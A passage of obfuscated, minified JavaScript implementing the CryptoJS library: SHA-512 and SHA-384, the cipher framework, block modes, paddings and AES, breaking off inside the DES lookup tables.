0))?1:0);continue;case"26":ft=rt;continue;case"27":fi=it;continue;case"28":ki=i.fadzw(i.fadzw(i.uqgkx(i.AAcGX(e,28),i.yKhKP(c,4)),i.IqrIV(i.yKhKP(e,30),i.kiVEE(c,2))),i.kCDkD(i.yKhKP(e,25),i.aVuCM(c,7)));continue;case"29":di=i.asSaY(ki,nu);continue;case"30":c=i.kCDkD(i.asSaY(i.qloeo(a,pr),i.vkRbS(i.llxgx(e,0),i.meohd(u,0))?1:0),0);continue;case"31":gr=wi.high;continue;case"32":u=i.qloeo(ut,br);continue;case"33":e=i.JDrfZ(i.qloeo(u,di),0);continue;case"34":nu=i.pkujQ(i.pkujQ(i.bXmyB(e,p),i.bXmyB(e,w)),i.bXmyB(p,w));continue;case"35":p=e;continue;case"36":it=g;continue;case"37":bt=ri;continue;case"38":a=i.yFOOj(i.yFOOj(a,gr),i.qgwTX(i.IVNAz(u,0),i.IVNAz(pi,0))?1:0);continue}break}continue;case"16":gi=dt.high;continue;case"17":ot=at.low=i.yFOOj(ot,rt);continue;case"18":it=ir;continue;case"19":lt=gt.low;continue;case"20":rt=ot;continue;case"21":ni.high=i.KhKEs(i.KhKEs(nr,bt),i.WNMdG(i.IVNAz(wt,0),i.lFFud(ft,0))?1:0);continue;case"22":kt=et.low=i.KhKEs(kt,e);continue;case"23":c=ei;continue;case"24":ut=pt;continue;case"25":at=l[5];continue;case"26":lt=gt.low=i.PJZBr(lt,d);continue;case"27":vt=l[2];continue;case"28":yt=vt.low;continue;case"29":nr=ni.high;continue;case"30":pt=dt.low;continue;case"31":tr=at.high;continue;case"32":wt=ni.low;continue;case"33":ii.high=i.sBqHj(i.sBqHj(ur,o),i.WNMdG(i.biGDW(ti,0),i.CFewa(r,0))?1:0);continue;case"34":bt=nr;continue;case"35":at.high=i.sBqHj(i.nOFbJ(tr,ri),i.DsDGp(i.CFewa(ot,0),i.CFewa(rt,0))?1:0);continue;case"36":wt=ni.low=i.kkjzo(wt,ft);continue;case"37":ir=vt.high;continue;case"38":kt=et.low;continue;case"39":dt=l[7];continue;case"40":dt.high=i.MjRAg(i.SpgKF(gi,ui),i.RnPOE(i.byFKt(pt,0),i.DSGIA(ut,0))?1:0);continue;case"41":gt=l[3];continue;case"42":e=kt;continue;case"43":st.high=i.SpgKF(i.SpgKF(oi,g),i.xNjMr(i.DSGIA(ht,0),i.DSGIA(p,0))?1:0);continue;case"44":rr=gt.high;continue;case"45":ui=gi;continue;case"46":ni=l[6];continue;case"47":yt=vt.low=i.SpgKF(yt,w);continue;case"48":ti=ii.low;continue;case"49":ur=ii.high;continue;case"50":ti=ii.low=i.SpgKF(ti,r);continue;case"51":ii=l[4];continue;case"52":ht=st.low=i.mSKqv(ht,p);continue;case"53":ft=wt;continue;case"54":pt=dt.low=i.mSKqv(pt,ut);continue;case"55":ri=tr;continue;case"56":fi=rr;continue;case"57":et.high=i.EjQCa(i.VixKp(ei,c),i.afCDm(i.VRuqI(kt,0),i.eGDJA(e,0))?1:0);continue}break}},_doFinalize:function(){for(var e=n.AwvTV.split("|"),o=0,f,u,t,i,r;!![];){switch(e[o++]){case"0":f=this._hash.toX32();continue;case"1":i[n.lGKQv(n.YnyrH(n.zglTJ(n.lGKQv(t,128),10),5),31)]=u;continue;case"2":return f;case"3":i[n.IqkTA(n.YnyrH(n.zglTJ(n.Qhzvc(t,128),10),5),30)]=Math.floor(n.xRCsp(u,4294967296));continue;case"4":this._process();continue;case"5":u=n.pqNUd(this._nDataBytes,8);continue;case"6":t=n.pqNUd(r.sigBytes,8);continue;case"7":i=r.words;continue;case"8":r.sigBytes=n.oZIER(i.length,4);continue;case"9":i[n.zglTJ(t,5)]|=n.myyQe(128,n.VAaAY(24,n.esrHQ(t,32)));continue;case"10":r=this._data;continue}break}},clone:function(){var n=o.clone.call(this);return n._hash=this._hash.clone(),n},blockSize:n.zVYhN(1024,32)});e.SHA512=o._createHelper(s);e.HmacSHA512=o._createHmacHelper(s)}(),function(){for(var h=n.THxnT.split("|"),c=0,f,e,r,s,o,u,i;!![];){switch(h[c++]){case"0":f=r.x64;continue;case"1":e=r.algo;continue;case"2":r=t;continue;case"3":s=f.WordArray;continue;case"4":o=e.SHA384=u.extend({_doReset:function(){this._hash=new s.init([new i.init(3418070365,3238371032),new i.init(1654270250,914150663),new i.init(2438529370,812702999),new i.init(355462360,4144912697),new i.init(1731405415,4290775857),new i.init(2394180231,1750603025),new i.init(3675008525,1694076839),new i.init(1203062813,3204075428)])},_doFinalize:function(){var n=u._doFinalize.call(this);return n.sigBytes-=16,n}});continue;case"5":u=e.SHA512;continue;case"6":r.HmacSHA384=u._createHmacHelper(o);continue;case"7":r.SHA384=u._createHelper(o);continue;case"8":i=f.Word;continue}break}}(),t.lib.Cipher||function(i){var r={ruCLn:function(t,i){return n.LCNwC(t,i)},pIpVX:n.VfmTe,ogFkH:function(t,i){return n.Lsnag(t,i)},cukJQ:n.imZXM,zYUvd:function(t,i){return n.sGPlm(t,i)},ozOOD:function(t,i){return n.Cmkic(t,i)},DckhQ:function(t,i){return n.VPmef(t,i)},cetEy:function(t,i){return n.VAaAY(t,i)},guFpQ:function(t,i){return n.LCNwC(t,i)},Qmyzu:function(t,i){return n.upjVT(t,i)}},f=t,u=f.lib,e=u.Base,o=u.WordArray,l=u.BufferedBlockAlgorithm,a=f.enc,ft=a.Utf8,v=a.Base64,y=f.algo,p=y.EvpKDF,h=u.Cipher=l.extend({cfg:e.extend(),createEncryptor:function(n,t){return this.create(this._ENC_XFORM_MODE,n,t)},createDecryptor:function(n,t){return this.create(this._DEC_XFORM_MODE,n,t)},init:function(n,t,i){this.cfg=this.cfg.extend(i);this._xformMode=n;this._key=t;this.reset()},reset:function(){l.reset.call(this);this._doReset()},process:function(n){return this._append(n),this._process()},finalize:function(n){n&&this._append(n);return this._doFinalize()},keySize:n.BxoKh(128,32),ivSize:n.BxoKh(128,32),_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return n.dlTGr(typeof t,n.oaafl)?ut:s}var n={dlTGr:function(n,t){return r.ruCLn(n,t)},oaafl:r.pIpVX,nVSAK:function(n,t){return r.ogFkH(n,t)},xDCRu:function(n,t){return r.ogFkH(n,t)}};return function(i){return{encrypt:function(r,u,f){return n.nVSAK(t,u).encrypt(i,r,u,f)},decrypt:function(r,u,f){return n.xDCRu(t,u).decrypt(i,r,u,f)}}}}()}),et=u.StreamCipher=h.extend({_doFinalize:function(){return this._process(!!n.nkQmj)},blockSize:1}),w=f.mode={},b=u.BlockCipherMode=e.extend({createEncryptor:function(n,t){return this.Encryptor.create(n,t)},createDecryptor:function(n,t){return this.Decryptor.create(n,t)},init:function(n,t){this._cipher=n;this._iv=t}}),k=w.CBC=function(){function f(n,t,r){var o=this._iv,e,f;for(o?(e=o,this._iv=i):e=this._prevBlock,f=0;u.dAtxT(f,r);f++)n[u.KaTqY(t,f)]^=e[f]}var u={FhXmt:n.aIqdH,kiCKu:function(t,i){return n.Lcizd(t,i)},dAtxT:function(t,i){return n.BYumY(t,i)},KaTqY:function(t,i){return n.Lcizd(t,i)}},t=b.extend();return t.Encryptor=t.extend({processBlock:function(n,t){for(var e=u.FhXmt.split("|"),o=0,i,r;!![];){switch(e[o++]){case"0":i=r.blockSize;continue;case"1":r.encryptBlock(n,t);continue;case"2":this._prevBlock=n.slice(t,u.kiCKu(t,i));continue;case"3":f.call(this,n,t,i);continue;case"4":r=this._cipher;continue}break}}}),t.Decryptor=t.extend({processBlock:function(n,t){for(var o=r.cukJQ.split("|"),s=0,e,i,u;!![];){switch(o[s++]){case"0":f.call(this,n,t,u);continue;case"1":e=n.slice(t,r.zYUvd(t,u));continue;case"2":i=this._cipher;continue;case"3":u=i.blockSize;continue;case"4":this._prevBlock=e;continue;case"5":i.decryptBlock(n,t);continue}break}}}),t}(),d=f.pad={},g=d.Pkcs7={pad:function(t,i){for(var c=n.ApcFL.split("|"),l=0,s,u,f,r,h,e;!![];){switch(c[l++]){case"0":s=n.lIGSk(n.lIGSk(n.KpJsE(n.QhqcX(r,24),n.QhqcX(r,16)),n.gmjPJ(r,8)),r);continue;case"1":t.concat(h);continue;case"2":for(u=0;n.VPTii(u,r);u+=4)f.push(s);continue;case"3":f=[];continue;case"4":r=n.VAaAY(e,n.esrHQ(t.sigBytes,e));continue;case"5":h=o.create(f,r);continue;case"6":e=n.AktQy(i,4);continue}break}},unpad:function(n){var t=r.ozOOD(n.words[r.DckhQ(r.cetEy(n.sigBytes,1),2)],255);n.sigBytes-=t}},ot=u.BlockCipher=h.extend({cfg:h.cfg.extend({mode:k,padding:g}),reset:function(){for(var f=n.bhnuV.split("|"),e=0,u,t,r,i;!![];){switch(f[e++]){case"0":this._mode&&n.LCNwC(this._mode.__creator,i)?this._mode.init(this,t&&t.words):(this._mode=i.call(r,this,t&&t.words),this._mode.__creator=i);continue;case"1":h.reset.call(this);continue;case"2":u=this.cfg;continue;case"3":t=u.iv;continue;case"4":r=u.mode;continue;case"5":n.LCNwC(this._xformMode,this._ENC_XFORM_MODE)?i=r.createEncryptor:(i=r.createDecryptor,this._minBufferSize=1);continue}break}},_doProcessBlock:function(n,t){this._mode.processBlock(n,t)},_doFinalize:function(){var i=this.cfg.padding,t;return n.LCNwC(this._xformMode,this._ENC_XFORM_MODE)?(i.pad(this._data,this.blockSize),t=this._process(!!n.nkQmj)):(t=this._process(!!n.nkQmj),i.unpad(t)),t},blockSize:n.BxoKh(128,32)}),c=u.CipherParams=e.extend({init:function(n){this.mixIn(n)},toString:function(n){return(n||this.formatter).stringify(this)}}),nt=f.format={},tt=nt.OpenSSL={stringify:function(n){var t=n.ciphertext,i=n.salt,r;return r=i?o.create([1398893684,1701076831]).concat(i).concat(t):t,r.toString(v)},parse:function(n){var i=v.parse(n),t=i.words,u;return r.guFpQ(t[0],1398893684)&&r.guFpQ(t[1],1701076831)&&(u=o.create(t.slice(2,4)),t.splice(0,4),i.sigBytes-=16),c.create({ciphertext:i,salt:u})}},s=u.SerializableCipher=e.extend({cfg:e.extend({format:tt}),encrypt:function(t,i,r,u){for(var s=n.hyHBN.split("|"),h=0,f,e,o;!![];){switch(s[h++]){case"0":u=this.cfg.extend(u);continue;case"1":f=e.cfg;continue;case"2":e=t.createEncryptor(r,u);continue;case"3":return c.create({ciphertext:o,key:r,iv:f.iv,algorithm:t,mode:f.mode,padding:f.padding,blockSize:t.blockSize,formatter:u.format});case"4":o=e.finalize(i);continue}break}},decrypt:function(n,t,i,r){r=this.cfg.extend(r);t=this._parse(t,r.format);return n.createDecryptor(i,r).finalize(t.ciphertext)},_parse:function(n,t){return r.Qmyzu(typeof n,r.pIpVX)?t.parse(n,this):n}}),it=f.kdf={},rt=it.OpenSSL={execute:function(t,i,r,u){for(var s=n.zRfmU.split("|"),h=0,f,e;!![];){switch(s[h++]){case"0":f=p.create({keySize:n.sGPlm(i,r)}).compute(t,u);continue;case"1":return c.create({key:f,iv:e,salt:u});case"2":e=o.create(f.words.slice(i),n.AktQy(r,4));continue;case"3":u||(u=o.random(n.BxoKh(64,8)));continue;case"4":f.sigBytes=n.AktQy(i,4);continue}break}}},ut=u.PasswordBasedCipher=s.extend({cfg:s.cfg.extend({kdf:rt}),encrypt:function(t,i,r,u){for(var o=n.hVUCc.split("|"),h=0,e,f;!![];){switch(o[h++]){case"0":e=s.encrypt.call(this,t,i,f.key,u);continue;case"1":f=u.kdf.execute(r,t.keySize,t.ivSize);continue;case"2":return e;case"3":u=this.cfg.extend(u);continue;case"4":u.iv=f.iv;continue;case"5":e.mixIn(f);continue}break}},decrypt:function(t,i,r,u){for(var o=n.ncjNS.split("|"),h=0,f,e;!![];){switch(o[h++]){case"0":i=this._parse(i,u.format);continue;case"1":f=u.kdf.execute(r,t.keySize,t.ivSize,i.salt);continue;case"2":return e;case"3":u.iv=f.iv;continue;case"4":u=this.cfg.extend(u);continue;case"5":e=s.decrypt.call(this,t,i,f.key,u);continue}break}}})}(),t.mode.CFB=function(){function r(t,i,r,u){var o=this._iv,e,f;for(o?(e=o.slice(0),this._iv=undefined):e=this._prevBlock,u.encryptBlock(e,0),f=0;n.VPTii(f,r);f++)t[n.sGPlm(i,f)]^=e[f]}var u={XcPYn:function(t,i){return n.sGPlm(t,i)}},i=t.lib.BlockCipherMode.extend();return i.Encryptor=i.extend({processBlock:function(n,t){var i=this._cipher,f=i.blockSize;r.call(this,n,t,f,i);this._prevBlock=n.slice(t,u.XcPYn(t,f))}}),i.Decryptor=i.extend({processBlock:function(t,i){for(var o=n.ZeYnd.split("|"),s=0,u,f,e;!![];){switch(o[s++]){case"0":u=f.blockSize;continue;case"1":f=this._cipher;continue;case"2":this._prevBlock=e;continue;case"3":r.call(this,t,i,u,f);continue;case"4":e=t.slice(i,n.sGPlm(i,u));continue}break}}}),i}(),t.mode.ECB=function(){var n=t.lib.BlockCipherMode.extend();return n.Encryptor=n.extend({processBlock:function(n,t){this._cipher.encryptBlock(n,t)}}),n.Decryptor=n.extend({processBlock:function(n,t){this._cipher.decryptBlock(n,t)}}),n}(),t.pad.AnsiX923={pad:function(t,i){for(var o=n.jqydx.split("|"),s=0,u,r,f,e;!![];){switch(o[s++]){case"0":t.sigBytes+=r;continue;case"1":u=n.VAaAY(n.sGPlm(e,r),1);continue;case"2":t.clamp();continue;case"3":r=n.VAaAY(f,n.esrHQ(e,f));continue;case"4":f=n.AktQy(i,4);continue;case"5":e=t.sigBytes;continue;case"6":t.words[n.VPmef(u,2)]|=n.xgZSS(r,n.qxwgQ(24,n.PKshy(n.foztj(u,4),8)));continue}break}},unpad:function(t){var i=n.Cmkic(t.words[n.VPmef(n.qxwgQ(t.sigBytes,1),2)],255);t.sigBytes-=i}},t.pad.Iso10126={pad:function(i,r){var u=n.PKshy(r,4),f=n.fUMkN(u,n.gLQAw(i.sigBytes,u));i.concat(t.lib.WordArray.random(n.fUMkN(f,1))).concat(t.lib.WordArray.create([n.xgZSS(f,24)],1))},unpad:function(t){var i=n.FsWFx(t.words[n.FSyRU(n.ZLrdM(t.sigBytes,1),2)],255);t.sigBytes-=i}},t.pad.Iso97971={pad:function(n,i){n.concat(t.lib.WordArray.create([2147483648],1));t.pad.ZeroPadding.pad(n,i)},unpad:function(n){t.pad.ZeroPadding.unpad(n);n.sigBytes--}},t.mode.OFB=function(){var i=t.lib.BlockCipherMode.extend(),r=i.Encryptor=i.extend({processBlock:function(t,i){for(var s=n.CqaSa.split("|"),h=0,f,o,e,r,u;!![];){switch(s[h++]){case"0":f=this._iv;continue;case"1":f&&(u=this._keystream=f.slice(0),this._iv=undefined);continue;case"2":o=e.blockSize;continue;case"3":e=this._cipher;continue;case"4":e.encryptBlock(u,0);continue;case"5":for(r=0;n.eNtCj(r,o);r++)t[n.sGPlm(i,r)]^=u[r];continue;case"6":u=this._keystream;continue}break}}});return i.Decryptor=r,i}(),t.pad.NoPadding={pad:function(){},unpad:function(){}},function(){for(var s=n.nhpxs.split("|"),h=0,r,u,f,i,e,o,c;!![];){switch(s[h++]){case"0":r=e.Hex;continue;case"1":u=i.format;continue;case"2":f=o.CipherParams;continue;case"3":i=t;continue;case"4":e=i.enc;continue;case"5":o=i.lib;continue;case"6":c=u.Hex={stringify:function(n){return n.ciphertext.toString(r)},parse:function(n){var t=r.parse(n);return f.create({ciphertext:t})}};continue}break}}(),function(){for(var d=n.qdODT.split("|"),g=0,u,h,c,l,f,a,i,v,p,y,e,w,r,b,k,o,s;!![];){switch(d[g++]){case"0":u=[];continue;case"1":(function(){for(var tt=n.hyHBN.split("|"),it=0,y,w,p,g,nt,t,b,k,d,r,e;!![];){switch(tt[it++]){case"0":y=[];continue;case"1":w=0;continue;case"2":for(p=0;n.eNtCj(p,256);p++)y[p]=n.Vqfhm(p,128)?n.zQbkZ(p,1):n.RxYIU(n.zQbkZ(p,1),283);continue;case"3":for(p=0;n.Vqfhm(p,256);p++)for(g=n.sjyfx.split("|"),nt=0;!![];){switch(g[nt++]){case"0":h[e]=n.lBSEH(n.zQbkZ(t,16),n.FSyRU(t,16));continue;case"1":s[r]=t;continue;case"2":c[r]=e;continue;case"3":u[r]=n.svYSM(n.zQbkZ(t,8),n.FSyRU(t,24));continue;case"4":t=n.Oaujb(n.Oaujb(n.wUJBT(n.BastW(d,16843009),n.BastW(k,65537)),n.BastW(b,257)),n.SpoSQ(e,16843008));continue;case"5":a[e]=n.svYSM(n.zQbkZ(t,24),n.FSyRU(t,8));continue;case"6":t=n.XCMNJ(n.SpoSQ(y[r],257),n.gpTxB(r,16843008));continue;case"7":l[e]=t;continue;case"8":i[e]=r;continue;case"9":r=n.UNKVX(n.UNKVX(n.FSyRU(r,8),n.FsWFx(r,255)),99);continue;case"10":v[e]=n.QBRpE(n.PceQO(t,8),n.oxVvv(t,24));continue;case"11":b=y[e];continue;case"12":e?(e=n.nTFnB(b,y[y[y[n.nTFnB(d,b)]]]),w^=y[y[w]]):e=w=1;continue;case"13":f[r]=n.QBRpE(n.NZIXJ(t,16),n.lUkym(t,16));continue;case"14":k=y[b];continue;case"15":d=y[k];continue;case"16":o[r]=n.QBRpE(n.NZIXJ(t,24),n.oulic(t,8));continue;case"17":r=n.nTFnB(n.xQZyY(n.xQZyY(n.bghhX(w,n.ZoyTA(w,1)),n.YNFBU(w,2)),n.YNFBU(w,3)),n.aMXkL(w,4));continue}break}continue;case"4":e=0;continue}break}})();continue;case"2":h=[];continue;case"3":c=[];continue;case"4":l=[];continue;case"5":f=[];continue;case"6":e.AES=y._createHelper(b);continue;case"7":a=[];continue;case"8":i=[];continue;case"9":v=[];continue;case"10":p=e.lib;continue;case"11":y=p.BlockCipher;continue;case"12":e=t;continue;case"13":w=[0,1,2,4,8,16,32,64,128,27,54];continue;case"14":r={dxaGW:n.NkXOv,wgpvQ:function(t,i){return n.fisSR(t,i)},ItsMl:function(t,i){return n.IWBYA(t,i)},VASGr:function(t,i){return n.IWBYA(t,i)},NqmVt:function(t,i){return n.jZtmN(t,i)},miRxa:function(t,i){return n.jZtmN(t,i)}};continue;case"15":b=k.AES=y.extend({_doReset:function(){for(var b=n.kRIJM.split("|"),k=0,a,e,v,y,l,p,h,r,t,c;!![];){switch(b[k++]){case"0":a=this._keyPriorReset=this._key;continue;case"1":for(r=0;n.Vqfhm(r,l);r++)n.oHHue(r,e)?c[r]=p[r]:(t=c[n.ZLrdM(r,1)],n.gLQAw(r,e)?n.dfChk(e,6)&&n.upjVT(n.gLQAw(r,e),4)&&(t=n.Vxrnw(n.Vxrnw(n.Vxrnw(n.aMXkL(i[n.yevLZ(t,24)],24),n.LIGhU(i[n.FsWFx(n.pRxgT(t,16),255)],16)),n.fijUB(i[n.FsWFx(n.pRxgT(t,8),255)],8)),i[n.ChzJv(t,255)])):(t=n.QBRpE(n.aMXkL(t,8),n.TBkmK(t,24)),t=n.QBRpE(n.Obpen(n.Obpen(n.aMXkL(i[n.TBkmK(t,24)],24),n.aMXkL(i[n.FsWFx(n.TBkmK(t,16),255)],16)),n.aMXkL(i[n.FsWFx(n.TBkmK(t,8),255)],8)),i[n.FsWFx(t,255)])^n.aMXkL(w[n.Obpen(n.BxoKh(r,e),0)],24)),c[r]=n.bghhX(c[n.ZLrdM(r,e)],t));continue;case"2":e=n.BxoKh(a.sigBytes,4);continue;case"3":v=this._invKeySchedule=[];continue;case"4":y=this._nRounds=n.sGPlm(e,6);continue;case"5":l=n.buUNq(n.xsTui(y,1),4);continue;case"6":p=a.words;continue;case"7":if(this._nRounds&&n.bsRvd(this._keyPriorReset,this._key))return;continue;case"8":for(h=0;n.MBbWB(h,l);h++)r=n.ZLrdM(l,h),t=n.gLQAw(h,4)?c[r]:c[n.ZLrdM(r,4)],v[h]=n.MBbWB(h,4)||n.QXwcS(r,4)?t:n.bghhX(n.wxPwc(n.wxPwc(o[i[n.pRxgT(t,24)]],f[i[n.pUkTC(n.pRxgT(t,16),255)]]),u[i[n.pUkTC(n.uQrad(t,8),255)]]),s[i[n.fhqho(t,255)]]);continue;case"9":c=this._keySchedule=[];continue}break}},encryptBlock:function(n,t){this._doCryptBlock(n,t,this._keySchedule,a,h,v,l,i)},decryptBlock:function(n,t){for(var e=r.dxaGW.split("|"),h=0,i;!![];){switch(e[h++]){case"0":n[r.wgpvQ(t,1)]=n[r.ItsMl(t,3)];continue;case"1":this._doCryptBlock(n,t,this._invKeySchedule,o,f,u,s,c);continue;case"2":i=n[r.ItsMl(t,1)];continue;case"3":n[r.VASGr(t,3)]=i;continue;case"4":n[r.NqmVt(t,1)]=n[r.NqmVt(t,3)];continue;case"5":i=n[r.NqmVt(t,1)];continue;case"6":n[r.miRxa(t,3)]=i;continue}break}},_doCryptBlock:function(t,i,r,u,f,e,o,s){for(var tt=n.Jllgq.split("|"),it=0,h,k,d,g,y,v,b,p,c,w,l,a,nt;!![];){switch(tt[it++]){case"0":t[n.xsTui(i,2)]=p;continue;case"1":t[i]=b;continue;case"2":h=n.wxPwc(t[n.crpPS(i,1)],r[1]);continue;case"3":y=n.wxPwc(n.Vxrnw(n.Vxrnw(n.Vxrnw(n.fijUB(s[n.uQrad(a,24)],24),n.fijUB(s[n.fhqho(n.ZNMLI(l,16),255)],16)),n.fijUB(s[n.fhqho(n.ZNMLI(h,8),255)],8)),s[n.fhqho(c,255)]),r[v++]);continue;case"4":for(k=1;n.xrHhT(k,nt);k++)for(d=n.QLMKO.split("|"),g=0;!![];){switch(d[g++]){case"0":l=b;continue;case"1":p=n.rWEdX(n.Sqbmy(n.Sqbmy(n.CZriu(u[n.ZNMLI(c,24)],f[n.fhqho(n.QMeCy(a,16),255)]),e[n.fhqho(n.QMeCy(l,8),255)]),o[n.fhqho(h,255)]),r[v++]);continue;case"2":w=n.zTlWd(n.zTlWd(n.zTlWd(n.zTlWd(u[n.QMeCy(h,24)],f[n.fhqho(n.QMeCy(c,16),255)]),e[n.PFmyj(n.NkFFs(a,8),255)]),o[n.PFmyj(l,255)]),r[v++]);continue;case"3":b=n.aLhYL(n.VbGvI(n.eLTQH(n.eLTQH(u[n.NkFFs(l,24)],f[n.OQwDm(n.XcaAb(h,16),255)]),e[n.ggdVF(n.OExlX(c,8),255)]),o[n.ggdVF(a,255)]),r[v++]);continue;case"4":c=p;continue;case"5":h=w;continue;case"6":a=y;continue;case"7":y=n.SKzrO(n.rYNsX(n.rYNsX(n.rYNsX(u[n.OExlX(a,24)],f[n.ggdVF(n.OExlX(l,16),255)]),e[n.ggdVF(n.OExlX(h,8),255)]),o[n.ggdVF(c,255)]),r[v++]);continue}break}continue;case"5":v=4;continue;case"6":b=n.rYNsX(n.Vxrnw(n.DZIVM(n.TYCun(n.fijUB(s[n.Pjgvq(l,24)],24),n.fijUB(s[n.IXbnB(n.TqxBC(h,16),255)],16)),n.yhLEX(s[n.YRUzB(n.beYQc(c,8),255)],8)),s[n.YRUzB(a,255)]),r[v++]);continue;case"7":p=n.haCZe(n.bfREe(n.mFnMR(n.ilulx(n.bSdbD(s[n.beYQc(c,24)],24),n.vhCLE(s[n.urpFW(n.fLdhd(a,16),255)],16)),n.FtmwH(s[n.urpFW(n.XSdFj(l,8),255)],8)),s[n.urpFW(h,255)]),r[v++]);continue;case"8":c=n.haCZe(t[n.yLPNM(i,2)],r[2]);continue;case"9":w=n.kSzvx(n.ilulx(n.SnoOm(n.cVTFC(n.FBIVm(s[n.Heqep(h,24)],24),n.FBIVm(s[n.rRljw(n.Heqep(c,16),255)],16)),n.FBIVm(s[n.EnQZd(n.Heqep(a,8),255)],8)),s[n.VrfzS(l,255)]),r[v++]);continue;case"10":l=n.kSzvx(t[i],r[0]);continue;case"11":t[n.fisSR(i,3)]=y;continue;case"12":a=n.KtLHk(t[n.fisSR(i,3)],r[3]);continue;case"13":nt=this._nRounds;continue;case"14":t[n.fisSR(i,1)]=w;continue}break}},keySize:n.BxoKh(256,32)});continue;case"16":k=e.algo;continue;case"17":o=[];continue;case"18":s=[];continue}break}}(),function(){function r(n,t){var r=i.fcRXe(i.vlVVs(i.xqSmY(this._lBlock,n),this._rBlock),t);this._rBlock^=r;this._lBlock^=i.aWbem(r,n)}function o(n,t){var r=i.fcRXe(i.cblIR(i.myQDq(this._rBlock,n),this._lBlock),t);this._lBlock^=r;this._rBlock^=i.nnKGU(r,n)}var i={pGaAv:n.pUxqx,xmlRu:function(t,i){return n.nAPyE(t,i)},Isvae:function(t,i){return n.MedHN(t,i)},ElyWj:function(t,i){return n.SvVhd(t,i)},kSfXJ:function(t,i){return n.Heqep(t,i)},yueqP:function(t,i){return n.LPNla(t,i)},ugkBO:function(t,i){return n.GnmRM(t,i)},tVeDP:n.ZSXqx,vMkyI:function(t,i){return n.GnmRM(t,i)},PrpCG:function(t,i){return n.GeOJq(t,i)},blElN:function(t,i){return n.LqDiN(t,i)},xdcgb:function(t,i){return n.VbZCN(t,i)},fzyuf:function(t,i){return n.MedHN(t,i)},EPBNv:function(t,i){return n.uiQhi(t,i)},aWbem:function(t,i){return n.FBIVm(t,i)},VJOHU:function(t,i){return n.QCwsc(t,i)},MAbFt:function(t,i){return n.GeOJq(t,i)},DbdKe:function(t,i){return n.SwVHv(t,i)},rWDNT:function(t,i){return n.LPNla(t,i)},PnpbO:function(t,i){return n.MedHN(t,i)},hCKzO:function(t,i){return n.xqPJO(t,i)},vYERx:function(t,i){return n.GxtNC(t,i)},FkSth:function(t,i){return n.LPNla(t,i)},djXLP:function(t,i){return n.xqPJO(t,i)},BIqVj:function(t,i){return n.GxtNC(t,i)},hTwRF:function(t,i){return n.xqPJO(t,i)},NVxan:function(t,i){return n.LPNla(t,i)},ghzwZ:function(t,i){return n.GnmRM(t,i)},kZgCJ:function(t,i){return n.xqPJO(t,i)},fcRXe:function(t,i){return n.SvVhd(t,i)},vlVVs:function(t,i){return n.lNNui(t,i)},xqSmY:function(t,i){return n.gxYaL(t,i)},cblIR:function(t,i){return n.nAwxf(t,i)},myQDq:function(t,i){return n.PjAqL(t,i)},nnKGU:function(t,i){return n.FBIVm(t,i)}},u=t,h=u.lib,s=h.WordArray,f=h.BlockCipher,c=u.algo,v=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],l=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],y=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],p=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,9830